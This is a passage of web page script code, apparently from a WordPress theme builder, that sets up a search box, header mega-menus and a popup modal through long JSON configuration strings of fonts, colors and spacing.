text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 